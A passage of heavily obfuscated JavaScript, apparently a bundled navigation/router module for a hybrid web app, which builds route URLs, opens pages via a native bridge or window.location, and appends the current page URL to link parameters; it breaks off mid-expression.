_0x1fd8e5=_0x29817d;_0x3e0a3d[_0x1fd8e5(0x24f,'\x23\x39\x74\x66')]=_0x26d65f[_0x1fd8e5(0x395,'\x29\x40\x36\x6b')](_0x372eee,0xb);},function(_0x873729,_0xa2efac,_0x190f87){'use strict';var _0x4e9203=_0x29817d,_0xe48d6={'\x53\x63\x78\x59\x6d':function(_0x355fa0,_0x3d6528){var _0x2f469b=_0x18fd;return _0x26d65f[_0x2f469b(0x194,'\x29\x40\x36\x6b')](_0x355fa0,_0x3d6528);},'\x69\x6d\x58\x5a\x77':function(_0x1c63cc,_0x342e85){var _0x2b0646=_0x18fd;return _0x26d65f[_0x2b0646(0x2dd,'\x6e\x62\x43\x4c')](_0x1c63cc,_0x342e85);},'\x66\x53\x51\x7a\x67':function(_0x3f5819,_0x52f30e){var _0x1caa73=_0x18fd;return _0x26d65f[_0x1caa73(0x21d,'\x79\x5a\x61\x71')](_0x3f5819,_0x52f30e);},'\x57\x70\x4a\x48\x67':function(_0x3a7301,_0x1ff19c,_0xf82e04){var _0x725228=_0x18fd;return _0x26d65f[_0x725228(0x5cc,'\x6f\x31\x30\x74')](_0x3a7301,_0x1ff19c,_0xf82e04);},'\x47\x79\x49\x46\x74':function(_0x2faf59,_0x40063a){var _0x55dce5=_0x18fd;return _0x26d65f[_0x55dce5(0x124,'\x64\x64\x72\x77')](_0x2faf59,_0x40063a);},'\x4c\x75\x49\x4b\x73':function(_0x350d17,_0x56f58d){var _0xf1d112=_0x18fd;return _0x26d65f[_0xf1d112(0x3d8,'\x4c\x6a\x2a\x6b')](_0x350d17,_0x56f58d);},'\x49\x69\x41\x47\x4d':function(_0x376e3f,_0x394851){var _0x267993=_0x18fd;return _0x26d65f[_0x267993(0x1a0,'\x42\x21\x4d\x65')](_0x376e3f,_0x394851);},'\x76\x5a\x6b\x54\x66':_0x26d65f[_0x4e9203(0x529,'\x54\x56\x4d\x55')],'\x42\x48\x65\x72\x61':_0x26d65f[_0x4e9203(0x3df,'\x79\x5a\x61\x71')],'\x6f\x65\x64\x58\x54':_0x26d65f[_0x4e9203(0x46c,'\x37\x70\x21\x77')],'\x74\x59\x47\x51\x72':_0x26d65f[_0x4e9203(0xc1,'\x70\x47\x28\x5b')],'\x49\x50\x41\x53\x61':_0x26d65f[_0x4e9203(0x184,'\x5b\x52\x77\x54')],'\x41\x7a\x41\x73\x6d':_0x26d65f[_0x4e9203(0x54c,'\x42\x56\x45\x58')],'\x64\x77\x42\x56\x58':_0x26d65f[_0x4e9203(0x286,'\x33\x5e\x4e\x58')],'\x47\x69\x79\x63\x50':_0x26d65f[_0x4e9203(0x439,'\x6f\x31\x30\x74')],'\x64\x45\x49\x6c\x6e':_0x26d65f[_0x4e9203(0x340,'\x78\x28\x64\x4e')],'\x63\x75\x58\x58\x6e':function(_0x55765b,_0x530438){var _0x18a6f1=_0x4e9203;return _0x26d65f[_0x18a6f1(0xc2,'\x79\x39\x66\x39')](_0x55765b,_0x530438);},'\x4f\x57\x55\x4e\x56':_0x26d65f[_0x4e9203(0x3e9,'\x42\x21\x4d\x65')],'\x45\x58\x4c\x6b\x50':_0x26d65f[_0x4e9203(0x2f0,'\x71\x6c\x6d\x21')],'\x4e\x63\x72\x6c\x6f':function(_0x27374e,_0x1f1a99){var _0x450cf3=_0x4e9203;return _0x26d65f[_0x450cf3(0x5ca,'\x37\x70\x21\x77')](_0x27374e,_0x1f1a99);},'\x79\x4e\x72\x6c\x79':function(_0x1915d8,_0x9cdae8){var _0x29cedd=_0x4e9203;return _0x26d65f[_0x29cedd(0x59e,'\x52\x54\x6b\x33')](_0x1915d8,_0x9cdae8);},'\x6d\x66\x70\x75\x66':_0x26d65f[_0x4e9203(0x2cb,'\x4d\x49\x4b\x2a')],'\x6d\x47\x55\x55\x78':function(_0x55d883,_0x46afee,_0x4b1978){var _0x2517a4=_0x4e9203;return _0x26d65f[_0x2517a4(0x1f7,'\x46\x77\x78\x4c')](_0x55d883,_0x46afee,_0x4b1978);},'\x45\x46\x43\x4e\x47':function(_0x3326e0,_0x1df00b,_0x33a708){var _0x3759f3=_0x4e9203;return _0x26d65f[_0x3759f3(0x468,'\x4c\x6a\x2a\x6b')](_0x3326e0,_0x1df00b,_0x33a708);},'\x42\x61\x70\x61\x66':function(_0x57e340,_0x3315b0){var _0xaa4b9f=_0x4e9203;return _0x26d65f[_0xaa4b9f(0x409,'\x52\x48\x70\x30')](_0x57e340,_0x3315b0);},'\x68\x70\x56\x42\x46':function(_0x298271,_0x3ac928){var _0x2f4d70=_0x4e9203;return _0x26d65f[_0x2f4d70(0x509,'\x79\x5a\x61\x71')](_0x298271,_0x3ac928);},'\x58\x48\x6c\x44\x63':function(_0x2abae4,_0x37a079){var _0x375cdd=_0x4e9203;return _0x26d65f[_0x375cdd(0x394,'\x4f\x6b\x79\x51')](_0x2abae4,_0x37a079);},'\x72\x66\x75\x68\x66':function(_0x20347c,_0xe2a38f){var _0x451afa=_0x4e9203;return _0x26d65f[_0x451afa(0x5a3,'\x34\x6a\x39\x79')](_0x20347c,_0xe2a38f);},'\x61\x6c\x4c\x4b\x4f':_0x26d65f[_0x4e9203(0x492,'\x34\x6a\x39\x79')],'\x76\x74\x58\x47\x45':function(_0x53b815,_0x16ee3d){var _0x3016e6=_0x4e9203;return _0x26d65f[_0x3016e6(0x535,'\x4c\x6a\x2a\x6b')](_0x53b815,_0x16ee3d);},'\x69\x50\x43\x78\x5a':function(_0x20f5a8,_0x1bf490){var _0x141182=_0x4e9203;return _0x26d65f[_0x141182(0x1c8,'\x73\x69\x4d\x70')](_0x20f5a8,_0x1bf490);},'\x5a\x47\x49\x65\x67':function(_0x4c80e1,_0x3211db){var _0x315147=_0x4e9203;return _0x26d65f[_0x315147(0x339,'\x4c\x6a\x2a\x6b')](_0x4c80e1,_0x3211db);},'\x54\x71\x4f\x76\x72':_0x26d65f[_0x4e9203(0x471,'\x6e\x34\x65\x56')],'\x53\x4a\x76\x41\x74':function(_0x4b6310,_0x20cdaa){var _0x569ae4=_0x4e9203;return _0x26d65f[_0x569ae4(0x1ff,'\x21\x76\x4f\x4b')](_0x4b6310,_0x20cdaa);},'\x65\x53\x49\x4e\x6f':_0x26d65f[_0x4e9203(0x1b1,'\x33\x68\x26\x25')],'\x51\x71\x6b\x70\x66':_0x26d65f[_0x4e9203(0x4a7,'\x7a\x73\x62\x64')],'\x4e\x66\x6d\x58\x76':function(_0x188814,_0xfbcc23){var _0x2f7e7d=_0x4e9203;return _0x26d65f[_0x2f7e7d(0xe4,'\x37\x70\x21\x77')](_0x188814,_0xfbcc23);},'\x6b\x76\x7a\x68\x64':_0x26d65f[_0x4e9203(0x2bd,'\x79\x4b\x77\x32')],'\x45\x57\x77\x61\x50':function(_0x66035b,_0x46bdb3){var _0x5c87ea=_0x4e9203;return _0x26d65f[_0x5c87ea(0x5d4,'\x24\x31\x79\x63')](_0x66035b,_0x46bdb3);},'\x68\x55\x73\x66\x79':function(_0x38203f,_0x1baed4){var _0x1f439a=_0x4e9203;return _0x26d65f[_0x1f439a(0xf2,'\x4f\x6b\x79\x51')](_0x38203f,_0x1baed4);},'\x65\x4c\x41\x4f\x53':function(_0x265ff6,_0x5c31a9){var _0xac5486=_0x4e9203;return _0x26d65f[_0xac5486(0x3ba,'\x6e\x34\x65\x56')](_0x265ff6,_0x5c31a9);},'\x68\x6f\x62\x43\x68':_0x26d65f[_0x4e9203(0x27b,'\x79\x39\x66\x39')],'\x53\x4c\x53\x41\x6d':function(_0x1ac1a1,_0x14c08a,_0x1805b4){var _0x118372=_0x4e9203;return _0x26d65f[_0x118372(0x425,'\x34\x6a\x39\x79')](_0x1ac1a1,_0x14c08a,_0x1805b4);},'\x52\x43\x48\x69\x75':function(_0x5400da,_0x27843d){var _0x1efae6=_0x4e9203;return _0x26d65f[_0x1efae6(0x5cf,'\x5b\x30\x4c\x37')](_0x5400da,_0x27843d);},'\x64\x7a\x66\x59\x66':_0x26d65f[_0x4e9203(0x21e,'\x7a\x73\x62\x64')],'\x52\x64\x64\x75\x67':_0x26d65f[_0x4e9203(0x34c,'\x50\x33\x47\x47')],'\x43\x64\x41\x56\x4f':_0x26d65f[_0x4e9203(0x499,'\x34\x6a\x39\x79')],'\x6a\x4e\x47\x45\x79':_0x26d65f[_0x4e9203(0x5a2,'\x43\x40\x71\x7a')],'\x4d\x62\x78\x42\x78':_0x26d65f[_0x4e9203(0x576,'\x50\x33\x47\x47')],'\x52\x63\x6e\x5a\x72':_0x26d65f[_0x4e9203(0x52f,'\x71\x6c\x6d\x21')],'\x6e\x6d\x72\x48\x53':_0x26d65f[_0x4e9203(0x3ca,'\x2a\x74\x77\x70')],'\x45\x42\x52\x79\x6c':_0x26d65f[_0x4e9203(0x47c,'\x46\x77\x78\x4c')]};var _0x409acf=_0x26d65f[_0x4e9203(0x570,'\x59\x5e\x45\x49')](_0x190f87,0x0),_0x3f790e=_0x26d65f[_0x4e9203(0x3de,'\x52\x54\x6b\x33')](_0x190f87,0x1);Object[_0x4e9203(0x320,'\x64\x64\x72\x77')](_0xa2efac,_0x26d65f[_0x4e9203(0x3cb,'\x33\x5e\x4e\x58')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xa2efac[_0x4e9203(0x17e,'\x6e\x62\x43\x4c')]=void 0x0;var _0x2dc5cf,_0x373cab=_0x26d65f[_0x4e9203(0x2c1,'\x64\x64\x72\x77')](_0x3f790e,_0x26d65f[_0x4e9203(0x45d,'\x2a\x38\x33\x33')](_0x190f87,0x4)),_0x2cb235=_0x26d65f[_0x4e9203(0x282,'\x79\x5a\x61\x71')](_0x3f790e,_0x26d65f[_0x4e9203(0x23f,'\x43\x40\x71\x7a')](_0x190f87,0x5)),_0x393e4b=_0x26d65f[_0x4e9203(0x315,'\x43\x40\x71\x7a')](_0x3f790e,_0x26d65f[_0x4e9203(0x5b5,'\x46\x77\x78\x4c')](_0x190f87,0x2)),_0x4d7d7b=_0x26d65f[_0x4e9203(0x47e,'\x5b\x52\x77\x54')](_0x409acf,_0x26d65f[_0x4e9203(0x305,'\x6f\x31\x30\x74')](_0x190f87,0xd)),_0x183e50=_0x26d65f[_0x4e9203(0x154,'\x37\x70\x21\x77')](_0x409acf,_0x26d65f[_0x4e9203(0x224,'\x78\x28\x64\x4e')](_0x190f87,0x1d)),_0x2512fd=_0x26d65f[_0x4e9203(0x386,'\x71\x6c\x6d\x21')](_0x190f87,0x9),_0x1277b9=_0x26d65f[_0x4e9203(0x1a6,'\x24\x31\x79\x63')](_0x190f87,0x1e);function _0x1624b9(_0x794e36,_0x24b850){var _0x1ac928=_0x4e9203,_0x28ace9=Object[_0x1ac928(0x3ec,'\x21\x76\x4f\x4b')](_0x794e36);if(Object[_0x1ac928(0x357,'\x52\x54\x6b\x33')]){var _0x29ce69=Object[_0x1ac928(0x36a,'\x6e\x34\x65\x56')](_0x794e36);_0x24b850&&(_0x29ce69=_0x29ce69[_0x1ac928(0x569,'\x23\x39\x74\x66')](function(_0xc182fc){var _0x459210=_0x1ac928;return Object[_0x459210(0x2bc,'\x42\x4e\x49\x39')](_0x794e36,_0xc182fc)[_0x459210(0x4fb,'\x78\x28\x64\x4e')];})),_0x28ace9[_0x1ac928(0xd5,'\x79\x4b\x77\x32')][_0x1ac928(0x3d1,'\x2a\x74\x77\x70')](_0x28ace9,_0x29ce69);}return _0x28ace9;}function _0x140610(_0x13fe28){var _0x1cef77=_0x4e9203;for(var _0x4a1435=0x1;_0xe48d6[_0x1cef77(0x151,'\x69\x43\x5a\x25')](_0x4a1435,arguments[_0x1cef77(0x111,'\x2a\x38\x33\x33')]);_0x4a1435++){var _0x3201ed=_0xe48d6[_0x1cef77(0x3e8,'\x51\x35\x53\x33')](null,arguments[_0x4a1435])?arguments[_0x4a1435]:{};_0xe48d6[_0x1cef77(0x265,'\x79\x4b\x77\x32')](_0x4a1435,0x2)?_0xe48d6[_0x1cef77(0x28d,'\x73\x69\x4d\x70')](_0x1624b9,_0xe48d6[_0x1cef77(0x57e,'\x42\x56\x45\x58')](Object,_0x3201ed),!0x0)[_0x1cef77(0x29d,'\x79\x5a\x61\x71')](function(_0x15be13){var _0x576b10=_0x1cef77;(0x0,_0x393e4b[_0x576b10(0x591,'\x33\x68\x26\x25')])(_0x13fe28,_0x15be13,_0x3201ed[_0x15be13]);}):Object[_0x1cef77(0x5ce,'\x6e\x62\x43\x4c')]?Object[_0x1cef77(0x597,'\x6e\x34\x65\x56')](_0x13fe28,Object[_0x1cef77(0x179,'\x7a\x73\x62\x64')](_0x3201ed)):_0xe48d6[_0x1cef77(0x3bf,'\x37\x70\x21\x77')](_0x1624b9,_0xe48d6[_0x1cef77(0x198,'\x64\x64\x72\x77')](Object,_0x3201ed))[_0x1cef77(0x460,'\x71\x6c\x6d\x21')](function(_0x3952ef){var _0x1cfcca=_0x1cef77;Object[_0x1cfcca(0x307,'\x79\x39\x66\x39')](_0x13fe28,_0x3952ef,Object[_0x1cfcca(0x263,'\x6f\x31\x30\x74')](_0x3201ed,_0x3952ef));});}return _0x13fe28;}!function(_0x31e51b){var _0x1c9820=_0x4e9203;_0x31e51b[_0x31e51b[_0x1c9820(0x479,'\x52\x48\x70\x30')]=0x0]=_0xe48d6[_0x1c9820(0x5b1,'\x34\x6a\x39\x79')],_0x31e51b[_0x31e51b[_0x1c9820(0x527,'\x4c\x57\x56\x6c')]=0x1]=_0xe48d6[_0x1c9820(0x57c,'\x52\x48\x70\x30')];}(_0x2dc5cf||(_0x2dc5cf={}));var _0x455557=(function(){var _0x3ac61d=_0x4e9203,_0x29f6fa={'\x46\x48\x50\x4d\x79':function(_0x3cf89a,_0x5976aa){var _0x5cb854=_0x18fd;return _0xe48d6[_0x5cb854(0x417,'\x52\x54\x6b\x33')](_0x3cf89a,_0x5976aa);},'\x4c\x62\x4f\x4e\x4c':function(_0x4d8d8f,_0x3c9ff3){var _0x422814=_0x18fd;return _0xe48d6[_0x422814(0x2db,'\x6f\x31\x30\x74')](_0x4d8d8f,_0x3c9ff3);},'\x7a\x72\x56\x54\x41':function(_0x5ae5dd,_0x1d2caf){var _0x29a207=_0x18fd;return _0xe48d6[_0x29a207(0x18f,'\x21\x76\x4f\x4b')](_0x5ae5dd,_0x1d2caf);},'\x51\x48\x52\x62\x59':function(_0x2cc4ac,_0x15109b){var _0x1a8940=_0x18fd;return _0xe48d6[_0x1a8940(0x1a8,'\x52\x54\x6b\x33')](_0x2cc4ac,_0x15109b);},'\x68\x6a\x66\x6e\x61':_0xe48d6[_0x3ac61d(0x262,'\x5b\x35\x49\x36')],'\x46\x48\x6c\x54\x6c':function(_0x1a364e,_0x152a19){var _0x59d769=_0x3ac61d;return _0xe48d6[_0x59d769(0xe8,'\x2a\x38\x33\x33')](_0x1a364e,_0x152a19);},'\x54\x72\x73\x78\x72':function(_0x49dedb,_0x77e41c,_0x28f5a5){var _0x225868=_0x3ac61d;return _0xe48d6[_0x225868(0x47f,'\x5b\x35\x49\x36')](_0x49dedb,_0x77e41c,_0x28f5a5);},'\x6a\x44\x4a\x67\x68':function(_0x513e06,_0x3e8836){var _0x3b2cf7=_0x3ac61d;return _0xe48d6[_0x3b2cf7(0x3ef,'\x50\x33\x47\x47')](_0x513e06,_0x3e8836);},'\x47\x69\x51\x45\x59':_0xe48d6[_0x3ac61d(0xc4,'\x42\x56\x45\x58')]};function _0x41f88c(_0x1335ec){var _0x979a1=_0x3ac61d;(0x0,_0x373cab[_0x979a1(0x1d6,'\x43\x40\x71\x7a')])(this,_0x41f88c),(0x0,_0x393e4b[_0x979a1(0x1d7,'\x24\x31\x79\x63')])(this,_0xe48d6[_0x979a1(0x25b,'\x33\x5e\x4e\x58')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x346,'\x71\x4a\x55\x51')])(this,_0xe48d6[_0x979a1(0x144,'\x64\x64\x72\x77')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x1c1,'\x73\x69\x4d\x70')])(this,_0xe48d6[_0x979a1(0x522,'\x33\x68\x26\x25')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x56d,'\x52\x48\x70\x30')])(this,_0xe48d6[_0x979a1(0x449,'\x5b\x35\x49\x36')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x389,'\x2a\x38\x33\x33')])(this,_0xe48d6[_0x979a1(0x38e,'\x52\x48\x70\x30')],void 0x0),(0x0,_0x393e4b[_0x979a1(0x337,'\x4d\x49\x4b\x2a')])(this,_0xe48d6[_0x979a1(0x355,'\x4c\x57\x56\x6c')],void 0x0),this[_0x979a1(0x43f,'\x46\x77\x78\x4c')]=_0x1335ec[_0x979a1(0x30b,'\x54\x56\x4d\x55')]||_0xe48d6[_0x979a1(0x2ad,'\x37\x70\x21\x77')],this[_0x979a1(0xf5,'\x21\x76\x4f\x4b')]=_0x1335ec[_0x979a1(0x4f7,'\x37\x70\x21\x77')]||_0xe48d6[_0x979a1(0x58d,'\x42\x4e\x49\x39')],this[_0x979a1(0x15e,'\x46\x77\x78\x4c')]=_0x1335ec[_0x979a1(0x2f7,'\x33\x68\x26\x25')],this[_0x979a1(0x4fa,'\x21\x76\x4f\x4b')]=_0x1335ec[_0x979a1(0x493,'\x59\x5e\x45\x49')]||_0xe48d6[_0x979a1(0x57f,'\x78\x28\x64\x4e')]((0x0,_0x1277b9[_0x979a1(0x56b,'\x57\x59\x6e\x50')])(_0xe48d6[_0x979a1(0x113,'\x72\x67\x65\x73')])[_0x979a1(0x240,'\x4d\x49\x4b\x2a')](_0xe48d6[_0x979a1(0x278,'\x54\x56\x4d\x55')]),-0x1),this[_0x979a1(0x54e,'\x79\x5a\x61\x71')](),this[_0x979a1(0xfe,'\x71\x4a\x55\x51')]();}return(0x0,_0x2cb235[_0x3ac61d(0x47d,'\x4c\x57\x56\x6c')])(_0x41f88c,[{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x391,'\x46\x77\x78\x4c')],'\x76\x61\x6c\x75\x65':function(_0x35c1bf,_0x2f8e69){var _0x529b70=_0x3ac61d,_0xe3f687,_0x2d201a=_0x29f6fa[_0x529b70(0x565,'\x79\x4b\x77\x32')](arguments[_0x529b70(0x514,'\x33\x68\x26\x25')],0x2)&&_0x29f6fa[_0x529b70(0xbe,'\x31\x5d\x49\x55')](void 0x0,arguments[0x2])?arguments[0x2]:{},_0x41fd59=this[_0x529b70(0x42f,'\x37\x70\x21\x77')][_0x35c1bf];if(/^((https?)|(\/\/))/[_0x529b70(0x3ac,'\x2a\x38\x33\x33')](_0x35c1bf))_0xe3f687=_0x35c1bf;else{if(!_0x41fd59)return'';var _0x508dc1=_0x2d201a[_0x529b70(0xeb,'\x71\x6c\x6d\x21')]?_0x2d201a[_0x529b70(0x2b3,'\x4c\x6a\x2a\x6b')]:_0x41fd59[_0x529b70(0x505,'\x6f\x31\x30\x74')];_0xe3f687=''[_0x529b70(0x490,'\x42\x21\x4d\x65')](this[_0x529b70(0x30e,'\x4d\x49\x4b\x2a')]?_0x29f6fa[_0x529b70(0x134,'\x21\x76\x4f\x4b')](this[_0x529b70(0x3c8,'\x79\x39\x66\x39')],'\x3a'):window[_0x529b70(0x381,'\x34\x6a\x39\x79')][_0x529b70(0x3f6,'\x5b\x30\x4c\x37')],'\x2f\x2f')[_0x529b70(0x489,'\x33\x68\x26\x25')](_0x508dc1||window[_0x529b70(0x358,'\x42\x21\x4d\x65')][_0x529b70(0x29e,'\x58\x44\x40\x4f')])[_0x529b70(0xca,'\x71\x6c\x6d\x21')](_0x41fd59[_0x529b70(0x26f,'\x37\x70\x21\x77')]);}return(0x0,_0x2512fd[_0x529b70(0x1ee,'\x33\x68\x26\x25')])(_0xe3f687,_0x2f8e69);}},{'\x6b\x65\x79':'\x67\x6f','\x76\x61\x6c\x75\x65':function(_0x175971,_0x353d82,_0x58f628){var _0xddc83f=_0x3ac61d,_0x4f6867=this[_0xddc83f(0x4dc,'\x59\x5e\x45\x49')][_0x175971]||{},_0x3c105e=_0xe48d6[_0xddc83f(0xc9,'\x69\x43\x5a\x25')](_0x353d82,{})[_0xddc83f(0x3cd,'\x52\x48\x70\x30')],_0x39713e=_0x3c105e?_0xe48d6[_0xddc83f(0x596,'\x33\x68\x26\x25')](_0x3c105e,this[_0xddc83f(0x3a4,'\x64\x64\x72\x77')](_0x175971,_0x353d82,_0x58f628)):this[_0xddc83f(0x4b9,'\x5b\x35\x49\x36')](_0x175971,_0x353d82,_0x58f628);return _0x39713e?(_0xe48d6[_0xddc83f(0x56e,'\x79\x4b\x77\x32')](_0xe48d6[_0xddc83f(0x595,'\x6e\x62\x43\x4c')],(0x0,_0x2512fd[_0xddc83f(0x21f,'\x58\x44\x40\x4f')])())&&window[_0xddc83f(0x50d,'\x43\x40\x71\x7a')]?_0x353d82&&_0x353d82[_0xddc83f(0x4c6,'\x79\x4b\x77\x32')]?window[_0xddc83f(0x36b,'\x6e\x34\x65\x56')][_0xddc83f(0x22a,'\x68\x49\x5e\x51')][_0xddc83f(0x566,'\x2a\x38\x33\x33')]({'\x73\x63\x68\x65\x6d\x61':_0x39713e,'\x69\x73\x4f\x70\x65\x6e\x45\x78\x69\x73\x74':_0x353d82[_0xddc83f(0x4c1,'\x21\x76\x4f\x4b')],'\x64\x61\x74\x61':_0xe48d6[_0xddc83f(0x4eb,'\x72\x67\x65\x73')](_0x140610,{},_0x353d82)}):window[_0xddc83f(0xe5,'\x24\x31\x79\x63')][_0xddc83f(0x3b2,'\x29\x40\x36\x6b')][_0xddc83f(0x4da,'\x2a\x74\x77\x70')]({'\x72\x65\x71\x75\x65\x73\x74\x55\x52\x4c':_0x39713e,'\x70\x61\x67\x65\x54\x69\x74\x6c\x65':_0x353d82[_0xddc83f(0x202,'\x79\x4b\x77\x32')],'\x69\x73\x4f\x70\x65\x6e\x45\x78\x69\x73\x74':_0x353d82[_0xddc83f(0xf9,'\x5b\x35\x49\x36')],'\x70\x61\x72\x61\x6d':_0xe48d6[_0xddc83f(0x126,'\x59\x5e\x45\x49')](_0x140610,{},_0x353d82)}):_0xe48d6[_0xddc83f(0x1bf,'\x31\x5d\x49\x55')](this[_0xddc83f(0x5dd,'\x5b\x52\x77\x54')],_0x183e50[_0xddc83f(0x385,'\x43\x40\x71\x7a')])&&(_0x58f628&&_0xe48d6[_0xddc83f(0x1f4,'\x68\x49\x5e\x51')](_0x58f628[_0xddc83f(0x20d,'\x71\x4a\x55\x51')],_0x2dc5cf[_0xddc83f(0x511,'\x29\x40\x36\x6b')])?window[_0xddc83f(0x121,'\x46\x77\x78\x4c')][_0xddc83f(0x2fa,'\x4d\x49\x4b\x2a')]=_0x39713e:(_0x58f628&&_0xe48d6[_0xddc83f(0x48f,'\x71\x4a\x55\x51')](_0x58f628[_0xddc83f(0x429,'\x69\x43\x5a\x25')],_0x2dc5cf[_0xddc83f(0x55a,'\x23\x39\x74\x66')])||_0xe48d6[_0xddc83f(0x354,'\x69\x43\x5a\x25')](_0x4f6867[_0xddc83f(0x366,'\x65\x47\x4c\x76')],_0x183e50[_0xddc83f(0x1b8,'\x6e\x62\x43\x4c')]))&&_0xe48d6[_0xddc83f(0x2a2,'\x42\x56\x45\x58')](_0xe48d6[_0xddc83f(0x2ca,'\x51\x35\x53\x33')],(0x0,_0x2512fd[_0xddc83f(0x353,'\x65\x47\x4c\x76')])())?window[_0xddc83f(0x182,'\x59\x5e\x45\x49')](_0x39713e):window[_0xddc83f(0x3ed,'\x71\x4a\x55\x51')][_0xddc83f(0x237,'\x4c\x57\x56\x6c')]=_0x39713e),_0x39713e):'';}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x303,'\x4c\x6a\x2a\x6b')],'\x76\x61\x6c\x75\x65':function(_0x33eb5b){var _0x2a1ed1=_0x3ac61d,_0x25e1b7=_0xe48d6[_0x2a1ed1(0x589,'\x23\x39\x74\x66')](arguments[_0x2a1ed1(0x3f3,'\x42\x4e\x49\x39')],0x1)&&_0xe48d6[_0x2a1ed1(0x295,'\x72\x67\x65\x73')](void 0x0,arguments[0x1])?arguments[0x1]:{};return(0x0,_0x2512fd[_0x2a1ed1(0x334,'\x70\x47\x28\x5b')])(_0x33eb5b,_0x25e1b7);}},{'\x6b\x65\x79':_0xe48d6[_0x3ac61d(0x3fd,'\x34\x6a\x39\x79')],'\x76\x61\x6c\x75\x65':function(_0x52f526){var _0x1782dd=_0x3ac61d,_0x72f6f4={'\x55\x43\x4a\x6f\x54':function(_0x5094f4,_0x26feb7){var _0x48f849=_0x18fd;return _0xe48d6[_0x48f849(0x563,'\x54\x56\x4d\x55')](_0x5094f4,_0x26feb7);},'\x4d\x4e\x54\x4f\x41':_0xe48d6[_0x1782dd(0x12d,'\x71\x4a\x55\x51')],'\x4d\x4c\x51\x70\x68':function(_0x16dce0,_0x2e2d0d){var _0x15a930=_0x1782dd;return _0xe48d6[_0x15a930(0xce,'\x58\x44\x40\x4f')](_0x16dce0,_0x2e2d0d);},'\x5a\x62\x55\x72\x55':function(_0xb14814,_0x19efcf){var _0x30152d=_0x1782dd;return _0xe48d6[_0x30152d(0x230,'\x34\x6a\x39\x79')](_0xb14814,_0x19efcf);}},_0x5aaa67=this,_0x52a93a=_0xe48d6[_0x1782dd(0x495,'\x73\x69\x4d\x70')][_0x1782dd(0x44a,'\x50\x33\x47\x47')](_0x183e50[_0x1782dd(0x1dd,'\x34\x6a\x39\x79')],_0xe48d6[_0x1782dd(0x4db,'\x5b\x52\x77\x54')]),_0x331b2e=document[_0x1782dd(0x53e,'\x6e\x34\x65\x56')](''[_0x1782dd(0x476,'\x54\x56\x4d\x55')](_0xe48d6[_0x1782dd(0xd0,'\x33\x68\x26\x25')](_0x52f526,_0xe48d6[_0x1782dd(0xc3,'\x33\x68\x26\x25')]))[_0x1782dd(0x50a,'\x79\x5a\x61\x71')](_0x52a93a));Array[_0x1782dd(0x472,'\x6f\x31\x30\x74')][_0x1782dd(0x1e7,'\x33\x5e\x4e\x58')][_0x1782dd(0x140,'\x59\x5e\x45\x49')](_0x331b2e)[_0x1782dd(0x4d8,'\x29\x40\x36\x6b')](function(_0x449107){var _0x46713d=_0x1782dd,_0x2d17fc={'\x73\x73\x74\x44\x6f':function(_0x511b59,_0x524e8e){var _0x5109f0=_0x18fd;return _0x72f6f4[_0x5109f0(0x4a6,'\x6e\x34\x65\x56')](_0x511b59,_0x524e8e);},'\x6e\x6c\x43\x49\x6f':_0x72f6f4[_0x46713d(0x35a,'\x58\x44\x40\x4f')],'\x49\x61\x6f\x4d\x72':function(_0x3c177a,_0x7e616){var _0xa501e6=_0x46713d;return _0x72f6f4[_0xa501e6(0x458,'\x4d\x49\x4b\x2a')](_0x3c177a,_0x7e616);},'\x6b\x51\x6f\x73\x69':function(_0x3737d2,_0x56fb76){var _0x53593c=_0x46713d;return _0x72f6f4[_0x53593c(0x466,'\x64\x64\x72\x77')](_0x3737d2,_0x56fb76);},'\x6a\x75\x43\x43\x68':function(_0x93df7d,_0x3b0555){var _0x512208=_0x46713d;return _0x72f6f4[_0x512208(0x22c,'\x6f\x31\x30\x74')](_0x93df7d,_0x3b0555);}},_0x17959c=_0x449107[_0x46713d(0x277,'\x71\x6c\x6d\x21')];Object[_0x46713d(0x436,'\x52\x48\x70\x30')](_0x5aaa67[_0x46713d(0x2e3,'\x7a\x73\x62\x64')])[_0x46713d(0x542,'\x52\x48\x70\x30')](function(_0xd3d219){var _0x4a87aa=_0x46713d,_0x1f39f4=_0x5aaa67[_0x4a87aa(0x55d,'\x5b\x52\x77\x54')][_0xd3d219];if(_0x1f39f4[_0x4a87aa(0x207,'\x29\x40\x36\x6b')]&&_0x1f39f4[_0x4a87aa(0x1f2,'\x6f\x31\x30\x74')][_0x4a87aa(0xbd,'\x50\x33\x47\x47')](_0x17959c)){var _0x247423=_0x17959c;_0x2d17fc[_0x4a87aa(0x188,'\x5b\x52\x77\x54')](-0x1,_0x247423[_0x4a87aa(0xbc,'\x73\x69\x4d\x70')](_0x2d17fc[_0x4a87aa(0x4b3,'\x57\x59\x6e\x50')]))&&(_0x2d17fc[_0x4a87aa(0x2d1,'\x21\x76\x4f\x4b')](_0x247423[_0x4a87aa(0x533,'\x57\x59\x6e\x50')]('\x3f'),-0x1)&&_0x2d17fc[_0x4a87aa(0x137,'\x42\x21\x4d\x65')](_0x247423[_0x4a87aa(0x5b0,'\x5b\x30\x4c\x37')]('\x23'),-0x1)?_0x449107[_0x4a87aa(0x473,'\x42\x21\x4d\x65')]=''[_0x4a87aa(0x416,'\x59\x5e\x45\x49')](_0x247423[_0x4a87aa(0x1e0,'\x59\x5e\x45\x49')]('\x23')[0x0],'\x26')[_0x4a87aa(0x20a,'\x31\x5d\x49\x55')](_0x2d17fc[_0x4a87aa(0x34d,'\x37\x70\x21\x77')],'\x3d')[_0x4a87aa(0x44a,'\x50\x33\x47\x47')](_0x2d17fc[_0x4a87aa(0xe6,'\x24\x31\x79\x63')](encodeURIComponent,window[_0x4a87aa(0x40a,'\x73\x69\x4d\x70')][_0x4a87aa(0x259,'\x33\x5e\x4e\x58')]),'\x23')[_0x4a87aa(0x3f9,'\x69\x43\x5a\x25')](_0x247423[_0x4a87aa(0x4a4,'\x21\x76\x4f\x4b')]('\x23')[0x1]):_0x2d17fc[_0x4a87aa(0x297,'\x6e\x34\x65\x56')](_0x247423[_0x4a87aa(0x5a0,'\x33\x68\x26\x25')]('\x3f'),-0x1)&&_0x2d17fc[_0x4a87aa(0x35d,'\x79\x39\x66\x39')](-0x1,_0x247423[_0x4a87aa(0x5c9,'\x42\x21\x4d\x65')]('\x23'))?_0x449107[_0x4a87aa(0x451,'\x72\x67\x65\x73')]=''[_0x4a87aa(0x416,'\x59\x5e\x45\x49')](_0x2